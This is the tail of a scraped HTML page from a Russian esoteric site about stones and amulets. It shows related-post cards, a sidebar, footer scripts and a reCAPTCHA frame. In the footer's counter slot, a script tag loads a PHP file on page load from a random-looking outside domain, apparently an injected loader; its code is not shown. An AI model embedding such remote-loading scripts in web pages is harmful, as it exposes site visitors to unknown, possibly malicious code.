content="2021-07-16T21:58:20+03:00"/> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://kamniinfo.ru/talismany/oberegi-peruna-i-ih-znachenie-kak-pravilno-vybrat-amulet-perun-bog-groma-i-molnii-u-drevnih-slavyan-kratko-samoe-glavnoe.html" content="Обереги Перуна и их значение: как правильно выбрать амулет. Перун — бог грома и молнии у древних славян. Кратко самое главное"> <meta itemprop="dateModified" content="2021-07-16"> <meta itemprop="datePublished" content="2021-07-16T21:58:20+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="Всё про камни"><meta itemprop="telephone" content="Всё про камни"><meta itemprop="address" content="https://kamniinfo.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"> <div id="post-2439" class="post-card post-card-related post-2439 post type-post status-publish format-standard has-post-thumbnail category-talismany"> <div class="post-card__image"><a href="https://kamniinfo.ru/talismany/amulety-lyubvi-i-simvoly-dlya-privlecheniya-zamuzhestva-luchshie-amulety-dlya-privlecheniya-lyubvi-vybiraem-talisman-dlya-sebya-i-doma.html"><img width="330" height="140" src="https://kamniinfo.ru/wp-content/uploads/2021/07/amulety-lyubvi-i-simvoly-dlya-privlecheniya-zamuzhestva-luchshie-amulety-dlya-privlecheniya-lyubvi-vybiraem-talisman-dlya-sebya-i-doma-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kamniinfo.ru/wp-content/uploads/2021/07/amulety-lyubvi-i-simvoly-dlya-privlecheniya-zamuzhestva-luchshie-amulety-dlya-privlecheniya-lyubvi-vybiraem-talisman-dlya-sebya-i-doma-330x140.jpg 330w, https://kamniinfo.ru/wp-content/uploads/2021/07/amulety-lyubvi-i-simvoly-dlya-privlecheniya-zamuzhestva-luchshie-amulety-dlya-privlecheniya-lyubvi-vybiraem-talisman-dlya-sebya-i-doma-770x330.jpg 770w" sizes="auto, (max-width: 330px) 100vw, 330px"/><div class="entry-meta"><span class="entry-category"><span>Талисманы и амулеты</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://kamniinfo.ru/talismany/amulety-lyubvi-i-simvoly-dlya-privlecheniya-zamuzhestva-luchshie-amulety-dlya-privlecheniya-lyubvi-vybiraem-talisman-dlya-sebya-i-doma.html">Амулеты любви и символы для привлечения замужества. Лучшие амулеты для привлечения любви: выбираем талисман для себя и дома</a></div></header><div class="post-card__content">Содержание1 Можно ли привлечь любовь с помощью талисмана?1.1 Как работают амулеты и обереги?2 Зачем</div> </div> <div id="post-2441" class="post-card post-card-related post-2441 post type-post status-publish format-standard has-post-thumbnail category-talismany"> <div class="post-card__image"><a href="https://kamniinfo.ru/talismany/dlya-chego-i-kak-ispolzuetsya-amulet-tsarya-solomona-pentakl-bogatstva-kak-pravilno-ispolzovat-ego-magicheskuyu-silu.html"><img width="330" height="140" src="https://kamniinfo.ru/wp-content/uploads/2021/07/dlya-chego-i-kak-ispolzuetsya-amulet-tsarya-solomona-pentakl-bogatstva-kak-pravilno-ispolzovat-ego-magicheskuyu-silu-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kamniinfo.ru/wp-content/uploads/2021/07/dlya-chego-i-kak-ispolzuetsya-amulet-tsarya-solomona-pentakl-bogatstva-kak-pravilno-ispolzovat-ego-magicheskuyu-silu-330x140.jpg 330w, https://kamniinfo.ru/wp-content/uploads/2021/07/dlya-chego-i-kak-ispolzuetsya-amulet-tsarya-solomona-pentakl-bogatstva-kak-pravilno-ispolzovat-ego-magicheskuyu-silu-770x330.jpg 770w" sizes="auto, (max-width: 330px) 100vw, 330px"/><div class="entry-meta"><span class="entry-category"><span>Талисманы и амулеты</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://kamniinfo.ru/talismany/dlya-chego-i-kak-ispolzuetsya-amulet-tsarya-solomona-pentakl-bogatstva-kak-pravilno-ispolzovat-ego-magicheskuyu-silu.html">Для чего и как используется амулет царя Соломона. Пентакль богатства: как правильно использовать его магическую силу</a></div></header><div class="post-card__content">Содержание1 История появления печати Соломона2 Как выглядит печать Соломона3 Значение символа печать Соломона4 Применение</div> </div> <div id="post-2440" class="post-card post-card-related post-2440 post type-post status-publish format-standard has-post-thumbnail category-talismany"> <div class="post-card__image"><a href="https://kamniinfo.ru/talismany/pechat-velesa-medvezhya-i-volchya-lapa-chto-oznachaet-tatu-pechat-velesa-i-kakoy-ona-byvaet.html"><img width="330" height="140" src="https://kamniinfo.ru/wp-content/uploads/2021/07/pechat-velesa-medvezhya-i-volchya-lapa-chto-oznachaet-tatu-pechat-velesa-i-kakoy-ona-byvaet-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy"/><div class="entry-meta"><span class="entry-category"><span>Талисманы и амулеты</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://kamniinfo.ru/talismany/pechat-velesa-medvezhya-i-volchya-lapa-chto-oznachaet-tatu-pechat-velesa-i-kakoy-ona-byvaet.html">Печать Велеса – медвежья и волчья лапа. Что означает тату «Печать Велеса» и какой она бывает?</a></div></header><div class="post-card__content">Содержание1 Верования древних славян2 С чем связан Бог Велес3 Как выглядит печать?4 Легенда о</div> </div> <div id="post-2442" class="post-card post-card-related post-2442 post type-post status-publish format-standard has-post-thumbnail category-talismany"> <div class="post-card__image"><a href="https://kamniinfo.ru/talismany/kakoy-vybrat-kamen-dlya-zaschity-ot-sglaza-i-porchi-kamni-v-magii-moschnye-atributy-magov-i-koldunov-ih-opisanie-kakoy-iz-nih-samyy-silnyy.html"><img width="300" height="140" src="https://kamniinfo.ru/wp-content/uploads/2021/07/kakoy-vybrat-kamen-dlya-zaschity-ot-sglaza-i-porchi-kamni-v-magii-moschnye-atributy-magov-i-koldunov-ih-opisanie-kakoy-iz-nih-samyy-silnyy-300x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy"/><div class="entry-meta"><span class="entry-category"><span>Талисманы и амулеты</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://kamniinfo.ru/talismany/kakoy-vybrat-kamen-dlya-zaschity-ot-sglaza-i-porchi-kamni-v-magii-moschnye-atributy-magov-i-koldunov-ih-opisanie-kakoy-iz-nih-samyy-silnyy.html">Какой выбрать камень для защиты от сглаза и порчи. Камни в магии – мощные атрибуты магов и колдунов, их описание, какой из них самый сильный</a></div></header><div class="post-card__content">Содержание1 Магическая сила камней2 Как камни защищают человека от негативной энергии?3 Мужские и женские</div> </div> <div id="post-2438" class="post-card post-card-related post-2438 post type-post status-publish format-standard has-post-thumbnail category-talismany"> <div class="post-card__image"><a href="https://kamniinfo.ru/talismany/chto-takoe-koltso-solomona-istoriya-drevnego-talismana-nadpis-na-koltse-solomona-skolko-ih-bylo-dve-ili-tri.html"><img width="330" height="140" src="https://kamniinfo.ru/wp-content/uploads/2021/07/chto-takoe-koltso-solomona-istoriya-drevnego-talismana-nadpis-na-koltse-solomona-skolko-ih-bylo-dve-ili-tri-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kamniinfo.ru/wp-content/uploads/2021/07/chto-takoe-koltso-solomona-istoriya-drevnego-talismana-nadpis-na-koltse-solomona-skolko-ih-bylo-dve-ili-tri-330x140.jpg 330w, https://kamniinfo.ru/wp-content/uploads/2021/07/chto-takoe-koltso-solomona-istoriya-drevnego-talismana-nadpis-na-koltse-solomona-skolko-ih-bylo-dve-ili-tri-770x330.jpg 770w" sizes="auto, (max-width: 330px) 100vw, 330px"/><div class="entry-meta"><span class="entry-category"><span>Талисманы и амулеты</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://kamniinfo.ru/talismany/chto-takoe-koltso-solomona-istoriya-drevnego-talismana-nadpis-na-koltse-solomona-skolko-ih-bylo-dve-ili-tri.html">Что такое кольцо Соломона: история древнего талисмана. Надпись на кольце Соломона. Сколько их было &#8212; две или три?</a></div></header><div class="post-card__content">Содержание1 Кто такой царь Соломон? Краткая биография2 В поисках сокровища3 Где сейчас находится кольцо</div> </div> <div id="post-2437" class="post-card post-card-related post-2437 post type-post status-publish format-standard has-post-thumbnail category-talismany"> <div class="post-card__image"><a href="https://kamniinfo.ru/talismany/chto-oznachaet-keltskiy-uzel-v-kulture-magii-i-ezoterike-keltskiy-uzel-chto-eto-takoe-i-kak-im-pravilno-polzovatsya.html"><img width="330" height="140" src="https://kamniinfo.ru/wp-content/uploads/2021/07/chto-oznachaet-keltskiy-uzel-v-kulture-magii-i-ezoterike-keltskiy-uzel-chto-eto-takoe-i-kak-im-pravilno-polzovatsya-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kamniinfo.ru/wp-content/uploads/2021/07/chto-oznachaet-keltskiy-uzel-v-kulture-magii-i-ezoterike-keltskiy-uzel-chto-eto-takoe-i-kak-im-pravilno-polzovatsya-330x140.jpg 330w, https://kamniinfo.ru/wp-content/uploads/2021/07/chto-oznachaet-keltskiy-uzel-v-kulture-magii-i-ezoterike-keltskiy-uzel-chto-eto-takoe-i-kak-im-pravilno-polzovatsya-770x330.jpg 770w" sizes="auto, (max-width: 330px) 100vw, 330px"/><div class="entry-meta"><span class="entry-category"><span>Талисманы и амулеты</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://kamniinfo.ru/talismany/chto-oznachaet-keltskiy-uzel-v-kulture-magii-i-ezoterike-keltskiy-uzel-chto-eto-takoe-i-kak-im-pravilno-polzovatsya.html">Что означает кельтский узел в культуре, магии и эзотерике. Кельтский узел — что это такое и как им правильно пользоваться</a></div></header><div class="post-card__content">Содержание1 Кельты2 Мировоззрение и магия3 Простые символы4 Лабиринт и крест5 Узлы любви6 Современные тенденции7</div> </div></div></div> </main><!-- #main --> </div><!-- #primary --> </div><!-- micro --> <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"> <div id="search-2" class="widget widget_search"> <form role="search" method="get" id="searchform_5131" action="https://kamniinfo.ru/" class="search-form"> <label class="screen-reader-text" for="s_5131"><!--noindex-->Поиск: <!--/noindex--></label> <input type="text" value="" name="s" id="s_5131" class="search-form__text"> <button type="submit" id="searchsubmit_5131" class="search-form__submit"></button> </form></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="categories-2" class="widget widget_categories"><div class="widget-header">Рубрики</div> <ul> <li class="cat-item cat-item-31"><a href="https://kamniinfo.ru/video">Видео</a> </li> <li class="cat-item cat-item-2"><a href="https://kamniinfo.ru/vybor-ukrashenij">Выбор украшений</a> </li> <li class="cat-item cat-item-9"><a href="https://kamniinfo.ru/znaki-zodiaka">Знаки зодиака</a> </li> <li class="cat-item cat-item-5"><a href="https://kamniinfo.ru/fakty">Интересные факты</a> </li> <li class="cat-item cat-item-7"><a href="https://kamniinfo.ru/istoriya">История</a> </li> <li class="cat-item cat-item-15"><a href="https://kamniinfo.ru/po-cvetu">Камни по цвету</a> </li> <li class="cat-item cat-item-4"><a href="https://kamniinfo.ru/lechenie">Лечение камнями</a> </li> <li class="cat-item cat-item-3"><a href="https://kamniinfo.ru/magiya-kamnej">Магия камней</a> </li> <li class="cat-item cat-item-16"><a href="https://kamniinfo.ru/mestorozhdeniya">Месторождения</a> </li> <li class="cat-item cat-item-32"><a href="https://kamniinfo.ru/metally">Металлы</a> </li> <li class="cat-item cat-item-1"><a href="https://kamniinfo.ru/opisanie">Описание камней</a> </li> <li class="cat-item cat-item-34"><a href="https://kamniinfo.ru/magiya-kamnej/prakticheskaya-magiya">Практическая магия</a> </li> <li class="cat-item cat-item-30"><a href="https://kamniinfo.ru/raznoe">Разное</a> </li> <li class="cat-item cat-item-13"><a href="https://kamniinfo.ru/talismany">Талисманы и амулеты</a> </li> <li class="cat-item cat-item-33"><a href="https://kamniinfo.ru/talismany-i-omulety">Талисманы и омулеты</a> </li> <li class="cat-item cat-item-17"><a href="https://kamniinfo.ru/uhod">Уход за камнями</a> </li> <li class="cat-item cat-item-14"><a href="https://kamniinfo.ru/juvelirnaya-moda">Ювелирная мода</a> </li> </ul> </div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div> <div id="recent-posts-2" class="widget widget_recent_entries"> <div class="widget-header">Свежие записи</div> <ul> <li> <a href="https://kamniinfo.ru/raznoe/zhenskaya-sumka-klyuchevoy-aksessuar-dlya-lyubogo-stilya.html">Женская сумка: ключевой аксессуар для любого стиля</a> </li> <li> <a href="https://kamniinfo.ru/raznoe/sapfir-svoystva-i-deystvie-kamnya-na-organizm.html">Сапфир: свойства и действие камня на организм</a> </li> <li> <a href="https://kamniinfo.ru/raznoe/rulonnye-shtory-preimuschestva-i-nedostatki.html">Рулонные шторы: преимущества и недостатки</a> </li> <li> <a href="https://kamniinfo.ru/raznoe/kak-poluchit-idealnuyu-figuru-bez-regulyarnyh-fizicheskih-nagruzok.html">Как получить идеальную фигуру без регулярных физических нагрузок?</a> </li> <li> <a href="https://kamniinfo.ru/raznoe/parnye-koltsa-traditsii-i-osobennosti-nosheniya.html">Парные кольца: традиции и особенности ношения</a> </li> </ul> </div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <!-- kamniinfo.ru сайдбар 2 --> <ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-1481510579532745" data-ad-slot="9288106931"></ins> <script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div> </aside><!-- #secondary --> </div><!-- #content --> <footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter"> <div class="site-footer-inner "> <div class="footer-bottom"> <div class="footer-info"> © 2026 Всё про камни </div><!-- .site-info --> <div class="footer-counters"><script async src="https://xuvqgs.com/1wq71l219ilv/m0py30qh8768/uvq786ypkzm8.php"></script></div> </div> </div><!-- .site-footer-inner --> </footer><!-- .site-footer --> <button type="button" class="scrolltop js-scrolltop"></button> </div><!-- #page --> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>function disableSelection(target){if (typeof target.onselectstart!="undefined") target.onselectstart=function(){return false};else if (typeof target.style.MozUserSelect!="undefined")target.style.MozUserSelect="none";else target.onmousedown=function(){return false};target.style.cursor = "default"}disableSelection(document.body);</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://kamniinfo.ru/talismany/oberegi-peruna-i-ih-znachenie-kak-pravilno-vybrat-amulet-perun-bog-groma-i-molnii-u-drevnih-slavyan-kratko-samoe-glavnoe.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/kamniinfo.ru\/wp-admin\/admin-ajax.php","nonce":"165687be51","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script> <script type="text/javascript" src="https://kamniinfo.ru/wp-content/plugins/cookie-notice/js/front.min.js" id="cookie-notice-front-js"></script> <script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script> <script type="text/javascript" src="https://kamniinfo.ru/wp-content/plugins/table-of-contents-plus/front.min.js" id="toc-front-js"></script> <script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/kamniinfo.ru\/wp-admin\/admin-ajax.php","nonce":"430d770657"};
/* ]]> */
</script> <script type="text/javascript" src="https://kamniinfo.ru/wp-content/themes/root/assets/js/scripts.min.js" id="root-scripts-js"></script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script> <script type="text/javascript" src="https://kamniinfo.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js"></script> <!-- Cookie Notice plugin v2.5.6 by Hu-manity.co https://hu-manity.co/ --> <div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,0.79);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Для улучшения работы сайта мы обрабатываем пользовательские данные с использованием файлов cookie. Вы всегда можете отключить файлы cookie в настройках Вашего браузера. Примите использование cookie и продолжайте просмотр сайта.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Принимаю" style="background-color: #00a99d">Принимаю</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Нет"></span></div> </div> <!-- / Cookie Notice plugin --> </body> </html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Hxx2WjaTGH5z5GDew14F5A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768785675419');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>